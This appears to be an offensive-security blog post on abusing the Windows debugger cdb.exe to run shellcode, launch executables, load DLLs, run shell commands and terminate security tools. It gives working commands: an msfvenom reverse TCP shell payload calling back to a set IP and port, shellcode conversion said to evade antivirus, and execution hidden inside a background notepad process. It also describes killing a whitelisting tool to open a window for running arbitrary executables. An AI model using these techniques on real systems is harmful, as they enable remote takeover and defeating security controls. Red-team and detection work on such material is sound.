Exploring the little known uses of cdb.
I personally feel cdb doesn’t get the credit it deserves, I mean it has a lot of uses. If I missed any use case feel free to DM me on Twitter.
Table of Contents
- Running Shellcode
- Launching an Executable
- Running a DLL
- Executing Shell Commands
- Terminating Security Solutions
Running Shellcode
Exploit Monday released a great article in 2016 showing how to use cdb.exe to run shellcode and bypass application whitelisting. I highly recommend you check it out before continuing along. Essentially what you’re doing is:
- Allocating RWX memory
- Copying the shellcode to the allocated buffer
- Executing the shellcode
There’s nothing difficult about it but I felt as though the unusual shellcode syntax used by cdb may have scared off some people from trying this technique as it looks quite intimidating at first glance. Let’s see how to convert regular shellcode to the one used by cdb.
Converting the Shellcode
#Input
\x6a
#Conversion
#Strip '\x' and convert shellcode to uppercase
#hex_counter starts at 00
";eb @$t0+" + hex_counter + " " + upper(strip(shellcode))
#Output
;eb @$t0+00 6AIt’s that easy! It’s also great at evading AV detection due to its unusual format. If you’re lazy like me and don’t want to write a script then you’re in luck, here’s a usable script I found online.
Example
First generate shellcode using msfvenom.
msfvenom -p window/x64/shell_reverse_tcp LHOST=10.0.0.197 LPORT=4444 -f pythonNext, Download the aforementioned script and replace the shellcode with yours then run the script.
python3 script.py > test.wdsThen send it over to the target machine and run the following command
cdb.exe -pd -cf c:\path\to\payload\test.wds -o notepad.exe
Notepad won’t appear to the user but it is running in the background. The notepad process looks benign until you see that it’s establishing a network connection, so it’d be better to use a more realistic program.
Launching an Executable
You can use cdb to spawn an executable as a child process. You’ll need to attach cdb to any running process to be able to run your executable, I’ll be using notepad.
#you can use -p to specify PID instead
cdb.exe -pd -pn notepad.exe -a "c:\users\mr.d0x\desktop\out.exe"
#When it hits any breakpoint press 'g'
ntdll!DbgBreakPoint:
00007ffb`58a60120 cc
0:003> g
Looking at Process Hacker we see cdb spawning the executable as a child process.
Detaching The Executable
You can also hit CTRL+C then ‘q’ in the cdb console to exit cdb without impacting the executable or the process it’s attached to, thanks to the -pd flag. The downside of doing that is losing cdb as the parent process.
Running a DLL
You can use cdb to load a DLL. The DLL is loaded inside cdb not the attached process. The downside of this technique is it won’t work if you don’t have the rest of the debugger tools because cdb requires additional DLLs that are located inside the directory.
To execute a DLL, first attach cdb to any process.
cdb.exe -pd -pn notepad.exeThen use the .load command and specify the full path to your DLL.
.load c:\path\to\dll\evil.dll
If we look at the DLLs loaded by cdb we see our injected DLL, d32lib.dll.
Executing Shell Commands
Again, attach cdb to any process.
cdb.exe -pd -pn notepad.exeUse .shell to run a shell command.
.shell ping 127.0.0.1In Process Hacker we can see that cdb spawns cmd.exe to run these commands.
Terminating Security Solutions
Have you ever tried to stop a security solution? If you did then you probably got something like this:
How can cdb help? If you can get cdb to attach to a process then you can cause it to terminate. I used this unorthodox technique against an application whitelisting tool that shall remain unnamed. It caused the process to terminate which gave me a window of about 30 seconds to run any executable I wanted.
#Run this as administrator
#If you don't get 'Access denied' then just press 'q'
#The attached process will then terminate
cdb.exe -p <PID>Final Remarks
Cdb may come in handy during some engagements so it’s best to have the executable in your toolset. As for defenders, Microsoft recommends cdb to be blocked from running and whitelisting it for specific users when it’s explicity needed.
References
- https://web.archive.org/web/20210305190100/http://www.exploit-monday.com/2016/08/windbg-cdb-shellcode-runner.html
- https://github.com/galoryber/MITRE/blob/master/Defense_Evasion/T1127-CDB.py
- https://fortynorthsecurity.com/blog/how-to-bypass-wdac-with-dbgsrv-exe/
Acknowledgement
Shout out to @spooky_sec for helping me out in running some of these tests. Follow him on Instagram for good reverse engineering posts.